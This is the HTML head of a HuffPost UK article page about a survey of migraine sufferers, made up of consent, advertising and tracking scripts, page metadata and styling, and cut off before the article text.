

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa
body_size: 65560
content:
<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life | HuffPost UK Life</title><script>"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script><script>
    window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1746,
            baseEndpoint: 'https://cdn.privacy-mgmt.com',
            gdpr: { },
            events: {
                onMessageChoiceSelect: function() {
                    console.log('[event] onMessageChoiceSelect', arguments);
                },
                onMessageReady: function() {
                    console.log('[event] onMessageReady', arguments);
                },
                onMessageChoiceError: function() {
                    console.log('[event] onMessageChoiceError', arguments);
                },
                onPrivacyManagerAction: function() {
                    console.log('[event] onPrivacyManagerAction', arguments);
                },
                onPMCancel: function() {
                    console.log('[event] onPMCancel', arguments);
                },
                onMessageReceiveData: function() {
                    console.log('[event] onMessageReceiveData', arguments);
                },
                onSPPMObjectReady: function() {
                    console.log('[event] onSPPMObjectReady', arguments);
                },
                onConsentReady: function (consentUUID, euconsent) {
                    console.log('[event] onConsentReady', arguments);
                    if (arguments && arguments[3] && arguments[3].consentedToAll) {
                      console.log('[event] onConsentReady - consentedToAll');
                      window.HP.sp_consent = true;
                    } else if (arguments && arguments[3] && arguments[3].consentedToAll === false) {
                      console.log('[event] onConsentReady - rejected all');
                      window.HP.sp_consent = false;
                    }
                },
                onError: function() {
                    console.log('[event] onError', arguments);
                },
            }
        }
    }
</script><script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gnD_vx3rCs.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_dJE3gnD_vx3rCs.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/life.64f7173752a3c53e7c1e.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"uk","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].Z041OC4zhNPZUYBi3PyEJaJiFmRBShpz3LtoFSxulWM","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=life&departmentSlug=null&verticalSlug=lifestyle&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Europe/London","firstPublishFormat":"DD/MM/YYYY hh:mma z","lastPublishedFormat":"MMMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"D MMMM, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2019-09-01T23:01:10.000Z","lastPublishDate":"2019-09-01T23:01:10.000Z","locale":"en"},"theme":"life","tracking":{"skipPageView":false,"replacePageId":false},"slug":"migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5d68f82ce4b02bc6bb37f5aa","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-uk"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "lifestyle",
    modulousTags: [],
    id: "5d68f82ce4b02bc6bb37f5aa",
    hasLiveblog: false,
    title: "92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life",
    authors: "sophie-gallagher",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-life.js.map
</script><script>!function(t){async function e(t){return new Promise((e,a)=>{(c=t.createElement("script")).src="//cd.thecontentserver.com/player.js?cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7",c.setAttribute("async","1"),c.setAttribute("type","text/javascript"),c.setAttribute("fetchpriority","high"),c.onload=()=>e(),c.onerror=()=>a(),t.body.appendChild(c)})}async function a(t,e){for(let a=1;a<=e;a++)try{return await t()}catch(n){console.warn(`Failed in attempt ${a} reloading connatix script`)}throw document.querySelectorAll(".loading-message").forEach(t=>t.classList.add("error")),Error(`Failed after ${e} attempts, showing error message`)}if(!window.cnxel){window.cnxel={},window.cnxel.cmd=[];var n=t.createElement("iframe");n.src="javascript:false",n.display="none",n.onload=function(){var t=n.contentWindow.document;a(()=>e(t),2)},t.head.appendChild(n)}}(document);</script><link rel="preload" as="image" fetchPriority="high" href="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&ops=scalefit_720_noupscale&format=webp"><meta name="description" content="They say they would be a different person if they didn't get migraines."></meta><meta name="keywords" content="Health,migraine"></meta><meta property="fb:app_id" content="238320442863988"></meta><meta property="og:title" content="92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa"></meta><meta property="og:site_name" content="HuffPost UK"></meta><meta property="og:locale" content="en_GB"></meta><meta property="og:description" content="They say they would be a different person if they didn't get migraines."></meta><meta property="article:tag" content="Health,migraine"></meta><meta property="article:section" content="Life"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostUKLife"></meta><meta name="twitter:title" content="92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="They say they would be a different person if they didn't get migraines."></meta><meta property="article:published_time" content="2019-09-01T23:01:10Z"></meta><meta property="article:modified_time" content="2019-09-01T23:01:10Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=uk&amp;entryID=uk_5d68f82ce4b02bc6bb37f5aa"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="Q8-jNtBgHo9IiXcyytYg3En7_DYLaP-QePW51_8pM-U"></meta><meta name="google-site-verification" content="SwSeLtSWlBL7BhzM0utZK77nXk0ojoWmrDJstoXkO9Q"></meta><meta name="google-site-verification" content="x61GwyKY1j2bT-EEWa4GXuXpd683DwK05nRXkz-1fug"></meta><link rel="canonical" href="https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa"></link><link rel="preconnect" href="https://img.connatix.com"></link><link rel="amphtml" href="https://www.huffingtonpost.co.uk/amp/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa/"></link><script>
  !function(n,e,i){if(!n){n=n||{},window.permutive=n,n.q=[],n.config=i||{},n.config.apiKey=e,n.config.environment=n.config.environment||"production";for(var o=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<o.length;r++){var t=o[r];n[t]=function(e){return function(){var i=Array.prototype.slice.call(arguments,0);n.q.push({functionName:e,arguments:i})}}(t)}}}(window.permutive,"65dfbb69-7cb1-4369-a536-cfabde03b7d4",{ consentRequired: true });
  window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var g=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",g?JSON.parse(g):[])}});
    permutive.addon('web', {
        page: {
            meta: {"publisher":"huffpost","platform":"web","edition":"uk","type":"buzz","section":"Life","bf_buzzid":"5d68f82ce4b02bc6bb37f5aa","title":"92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life","description":"They say they would be a different person if they didn't get migraines.","author":"sophie-gallagher","tags":["health","migraine"],"keywords":["Health","migraine"]}
        }
    });
</script><script async src="https://5d79bce7-5d2b-427e-a6c4-b89b6c7bf048.edge.permutive.app/3c873bb9-17eb-463a-9b8d-bdbbfdaf4524-web.js"></script><script>
    window.waitForGlobal('_sp_', () => {
      if(!window.__tcfapi) {
        // match hpgam logic where on errors we assume consent
        permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        return;
      }
      window.__tcfapi('addEventListener', 2, (tcdata, success) => {
        if (!success) {
          console.error('Failed to add TCF event listener');
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
          return;
        }
        // Check if consent is given for Permutive
        if (
          tcdata &&
          (tcdata.eventStatus === 'tcloaded' || tcdata.eventStatus === 'useractioncomplete') &&
          tcdata.purpose.consents[1]
        ) {
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        } else {
          permutive.consent({ opt_in: false });
        }
      });
    });
  </script><script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = 'PUB_19846';
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script><script async src="https://a.teads.tv/analytics/tag.js"></script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost UK","url":"https://www.huffingtonpost.co.uk","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"uk-corrections@huffpost.com","url":"https://www.huffingtonpost.co.uk/static/huffpost-uk-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.co.uk/static/user-agreement-uk","https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-comment-policy","https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version"],"ethicsPolicy":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","correctionsPolicy":"https://www.huffingtonpost.co.uk/static/corrections","masthead":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","@id":"https://www.huffingtonpost.co.uk#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.co.uk#website","name":"HuffPost","url":"https://www.huffingtonpost.co.uk","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa#webpage","url":"https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.co.uk#website"},"inLanguage":"en-GB"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"Sophie is a reporter at HuffPost UK, based in London. She focuses on sex and relationships, as well as women's issues with a particular interest in cyberflashing, revenge porn and how technology intersects with harassment. Her work on cyberflashing was credited in a parliamentary debate on potential legislation change. She is a member of a roundtable on image-based abuse discussions in Westminster and is a frequent guest on the BBC and public radio. If you've been sent unsolicited sexual images online, contact her on Twitter @SCFGallagher.","jobTitle":"Reporter at HuffPost UK","name":"Sophie Gallagher","url":"https://www.huffingtonpost.co.uk/author/sophie-gallagher"},"dateCreated":"2019-09-01T23:01:10Z","dateModified":"2019-09-01T23:01:10Z","datePublished":"2019-09-01T23:01:10Z","description":"They say they would be a different person if they didn't get migraines.","headline":"92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-GB","keywords":["health","migraine","type: news"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa#webpage"},"publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&ops=200_150","url":"https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa","@type":"NewsArticle","articleSection":"Life","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 